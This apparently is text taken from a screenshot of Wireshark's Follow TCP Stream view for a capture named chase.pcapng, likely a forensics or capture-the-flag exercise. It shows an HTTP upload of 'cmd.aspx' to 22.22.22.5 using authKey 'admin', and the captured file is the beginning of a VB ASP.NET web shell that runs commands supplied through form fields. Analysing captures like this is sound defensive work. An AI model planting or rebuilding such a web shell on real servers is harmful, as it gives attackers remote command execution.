 Wireshark · Follow TCP Stream (tcp.stream eq 0) · chase.pcapng
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-
transitional.dtd">
POST /upload.aspx?operation=upload HTTP/1.1
Host: 22.22.22.5
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------240279915540934710361858528148
Content-Length: 1899
Origin: http://22.22.22.5
Connection: keep-alive
Referer: http://22.22.22.5/upload.aspx
Upgrade-Insecure-Requests: 1
-----------------------------240279915540934710361858528148
Content-Disposition: form-data; name="authKey"
admin
-----------------------------240279915540934710361858528148
Content-Disposition: form-data; name="file"; filename="cmd.aspx"
Content-Type: application/octet-stream
<%@ Page Language="VB" Debug="true" %>
<%@ import Namespace="system.IO" %>
<%@ import Namespace="System.Diagnostics" %>
<script runat="server">
Sub RunCmd(Src As Object, E As EventArgs)
Dim myProcess As New Process()
Dim myProcessStartInfo As New ProcessStartInfo(xpath.text)
myProcessStartInfo.UseShellExecute = false
myProcessStartInfo.RedirectStandardOutput = true
myProcess.StartInfo = myProcessStartInfo
myProcessStartInfo.Arguments=xcmd.text
myProcess.Start()
8 client pkts, 6 server pkts, 12 turns.
Entire conversation (10kB) Show data as ASCII Stream 0
Find: Find Next
? Help Filter Out This Stream Print Save as... Back × Close